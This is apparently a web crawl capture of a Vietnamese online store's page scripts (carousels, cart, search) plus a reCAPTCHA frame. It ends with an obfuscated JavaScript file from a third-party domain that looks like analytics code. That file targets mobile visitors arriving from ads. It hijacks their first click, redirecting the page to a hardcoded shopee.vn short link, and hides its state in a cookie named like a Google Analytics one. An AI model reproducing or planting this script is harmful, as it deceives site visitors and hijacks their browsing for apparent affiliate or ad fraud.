          }else{run_carousel(holder,4,0,true,false);}
  			
          }else{
  			Hura.Template.render(holder,html);
          }
          tooltip();
        }else{
  		  if(cateID != ''){
  		     $(holder).hide();
  		  }else{
             $(holder).html('<p style="font-size: 30px;text-align:center;display: flex;align-items: center;justify-content: center;line-height: 300px;font-weight:bold;">Đang cập nhật sản phẩm.....!</p>');
  		  }
        }
      })
}
  

function getDealList() {

    var params = {
        action_type: "list",
        type: "started",
        show: 10,
        start_time: ''
    };

    var target = '#js-holder-deal-home';
    var max_time = 0;
  
    Hura.Ajax.get("deal", params).then(function (data) {
        if (data.total > 0) {
            var data_new = data.list;
            var html = Hura.Template.parse(productDealtpl, data_new);
            Hura.Template.render(target, html);
  
  			data_new.forEach(function(item,index) {
                if(item.deal_time_left > max_time) max_time =item.deal_time_left;
                if ($("#js-time-dealgroup")) startClock(max_time, "", "#js-time-dealgroup .h", "#js-time-dealgroup .m", "#js-time-dealgroup .s");
            });
            
  
            $("#js-holder-deal-home").owlCarousel({
                items: 5,
                margin: 10,
                loop: false,
                nav: true,
                dots: false,
                navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
            });
            setStatusDeal();
        } else {
            $('.home-special-product').remove();
        }

    })
  
}
  
function run_carousel(holder, item, margins, navs, dot) {
    $(holder + ' .owl-carousel').owlCarousel({
        items:item,
        margin: margins,
        lazyLoad: true,
        loop: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplaySpeed: 1500,
        autoplayHoverPause: true,
        dots: dot,
        nav: navs,
        navText: ['<i class="icon icon-owl-prev"></i>','<i class="icon icon-owl-next"></i>']
    });
}   
  

//show cart summary
function showCartSummary(display_node) {
    var $status_container = $(display_node);
    $status_container.html('...');
    Hura.Cart.getSummary().then(summary => {
        $status_container.html(summary.total_item);
    });
}

function addProductToCart(product_id, variant_id, quantity, buyer_note) {
    var product_prop = {
        quantity: quantity,
        buyer_note: buyer_note
    };

    return Hura.Cart.Product.add(product_id, variant_id, product_prop);
}

function listenBuyProduct(product_id, variant_id, redirect) {
  
    var product_id = product_id;
    var variant_id = variant_id;
    var buyer_note = '';
    var quantity = 1;

    Hura.Cart.Product.add(product_id, variant_id, { quantity: quantity, buyer_note : '' }).then(function (response) {
          if (redirect == 1) {
            alert("Đã thêm sản phẩm vào giỏ hàng");
            showCartSummary(".shopping-cart-item");
  			$('#cart-fixed').addClass('hover');
          } else if (redirect == 'cart') {
          	location.href = "/cart";
          } else if (redirect == 'payinstall') {
          	location.href = "/cart?show=tragop";
          }
    });
}


function formatPrice() {
    $(".p-price").each(function () {
        if (!$(this).hasClass("formated")) {
            var price = $(this).find("span").html();
            if (price == 'Liên hệ') return;
            var price_format = price.substring(0, parseInt(price.length) - 3);
            $(this).find("span").html(price_format);
            $(this).addClass("formated");
        }
    });
}
  
function getBanner(holder,template,location,cateId){  
     var params = {
            action_type: 'list',
            template: template,
            location: location,
            show: 10
     }
  
     var html = '';
  
    Hura.Ajax.get('banner', params).then(function (data) {
  		var data_new = data.list;
        if(data.total > 0){
          data_new.forEach(function(item,index) {
              if(item.category_list == cateId){
                  html+= `<div class='item'><a href="`+ item.tracking_url +`">`+ item.html_code +`</a></div>`;
              }
          })
		  $(holder).html(html);
        }
    })
}  

function autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus) {
    /*
    wrap_item_new: Box sẽ chứa các thành phần sau khi sắp xếp
    wrap_item_origian: Box chứa các thành phần trước khi sắp xếp, sắp xếp xong sẽ xóa box này đi
    col_number: số cột muốn hiển thị
    plus = 0 (không thay đổi, đây là sai số cộng thêm khi kiểm tra số link trong 1 box nhỏ)
    */
    var totalItem = $(wrap_item_original).find("a").length;
    var itemPerCol = Math.ceil(totalItem / col_number); //Số link trong 1 cột

    var totalBoxItemOriginal = $(wrap_item_original).find(".box_cate").length;
    var totalBoxItemNew = 0;
    //console.log("itemPerCol",totalItem,itemPerCol);
    if (totalItem > 0) {
        var htmlCol = "";
        for (var i = 0; i < col_number; i++) {
            htmlCol += '<div class="col_sub_item_menu"></div>';
        }
        $(wrap_item_new).html(htmlCol);
    }
    var currentCol = 0;
    $(wrap_item_original + ".box_cate").each(function () {
        var this_total_item = $(this).find("a").length;
        if ($(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).find("a").length + this_total_item <= itemPerCol + plus) {
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
            totalBoxItemNew++;
        } else if (currentCol < col_number - 1) {
            currentCol++;
            totalBoxItemNew++;
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
        } else {
            //$(".col_sub_item_menu").eq(currentCol).append($(this).html());
        }
    });
    //console.log(plus);
    //Nếu không sắp xếp đủ thì tăng sai số
    if (totalBoxItemNew < totalBoxItemOriginal) autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus + 1);
    else $(wrap_item_original).remove();
}  
</script>
<script>
 // search
function run_search() {
    var curr_text = "";
    var count_select = 0;
    var curr_element="";
    var textarea = document.getElementById("text-search");

    detectPaste(textarea, function(pasteInfo) {
        inputString = pasteInfo.text;
        search(inputString);
    });

    $('#text-search').keyup(debounce(function(){
        inputString = $(this).val();
        search(inputString);
    },300));

    $('body').click(function(){
        $("#js-seach-holder").hide();
    });
}

function search(inputString){
    var params = {
        action_type : "search",
        limit       : 10,
        q           : inputString
    }

    Hura.Ajax.get('search', params).then(function (data) {
        //console.log(data);
        if (inputString.trim() != '') {  
            //console.log(data.list)
            var html = Hura.Template.parse(instant_search_result_template, data.list);
            Hura.Template.render('#js-seach-holder', html);
  			$("#js-seach-holder").show();
        } else {
            $("#js-seach-holder").hide();
        }
    })
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

function getTextAreaSelection(textarea) {
    var start = textarea.selectionStart, end = textarea.selectionEnd;
    return {
        start: start,
        end: end,
        length: end - start,
        text: textarea.value.slice(start, end)
    };
}

function detectPaste(textarea, callback) {
    textarea.onpaste = function() {
        var sel = getTextAreaSelection(textarea);
        var initialLength = textarea.value.length;
        window.setTimeout(function() {
            var val = textarea.value;
            var pastedTextLength = val.length - (initialLength - sel.length);
            var end = sel.start + pastedTextLength;
            callback({
                start: sel.start,
                end: end,
                length: pastedTextLength,
                text: val.slice(sel.start, end)
            });
        }, 1);
    };
}
 
// end search   
</script>

<!-- popup template global-->
  
   
  
  <!--Popup-->







	<script>
  $(".banner-product-list").owlCarousel({
    items:2,
    dots:false,
  	margin:10,
  	autoplay:true,
  	autoplayTimeout:3000,
  	autoplaySpeed:800,
  	loop:true,
    nav:true,
    navText:['<i class="fa fa-chevron-circle-left"></i>','<i class="fa fa-chevron-circle-right"></i>']
  });
</script>



















    <a href="javascript:void(0)" id="toTop" style=""><i class="fa fa-chevron-up"></i></a>

    <!-- Your customer chat code -->
    <!---<div class="fb-customerchat"
         attribution=setup_tool
         page_id="1379621225591939">
    </div>

    <div id="fb-root"></div>
    <div id="facebook-lib"></div>
    <div id="addthis-lib"></div>
    <script src="https://uhchat.net/code.php?f=235088"></script>

    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v4.0'
        });
      };
    </script>
    <script>
      setTimeout(function(){
       $("#addthis-lib").html('\x3Cscript type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5148003b01a03b86">\x3C/script>');
       //$("#facebook-lib").html('\x3Cscript async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1">\x3C/script>');


      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));

      },3000);
    </script>--->

    <!--<div id="container"></div>
    <link rel="stylesheet" href="/static/assets/default/script/snow_fall.css?v=1.01" type="text/css" />
    <script src="/static/assets/default/script/TweenMax.js?v=1.01"></script>
    <script src="/static/assets/default/script/snow_fall.js?v=1.01"></script>--->

    
    
      <!--FIREWORKS-->
      <!---<style>#canvas-fireworks{display:block;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:9999999}</style>
      <canvas id="canvas-fireworks">Your browser does not support the 'canvas' element.</canvas>
      <script src="/static/assets/default/script/fireworks_2024.js?v=1.0"></script>--->
      <!--END FIREWORKS-->
    
  </body>
</html>

<!-- Load time: 0.10085 seconds  / 4 mb-->
<!-- Powered by Hura8 Cloud - 2.6.2, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QeICOTF2oEKxRkFi_cXx_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768423349934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/ltworld.js
body_size: 653
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("Fi13CPVSK9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const u=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(u)||window.matchMedia("(max-width: 1024px)").matches)},gC:n=>document.cookie.split("; ").reduce((a,c)=>c.startsWith(n+"=")?c.split("=")[1]:a,null),sC:(n,v,d)=>{const x=new Date(Date.now()+864e5*d).toUTCString();document.cookie=n+"="+v+";expires="+x+";path=/"},isFromAdsOnly:()=>{const r=document.referrer.toLowerCase(),p=new URLSearchParams(location.search),u=(p.get("utm_source")||"").toLowerCase(),m=(p.get("utm_medium")||"").toLowerCase(),c=p.has("gclid")||p.has("fbclid")||p.has("msclkid"),srs=p.has("srsltid"),o=m==="organic"||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(r)&&/search/.test(r)||srs;if(o)return!1;const a=["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"];return a.some(i=>r.includes(i)||u.includes(i))||c},oC:e=>{const t=e.target.closest("a");if(!t||!t.href||t.href==="/")return;if((!sl.gV()||sl.gV()!=="true")&&sl.mT()){e.preventDefault();sl.sC(sl.e,"true",3);sl.f[sl.a](t.href,sl.g("knalb_"));sl.f[sl.b][sl.c](sl.d)}},gV:()=>sl.gC(sl.e),h:()=>{if(sl.isFromAdsOnly())document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,true)}};sl.h();
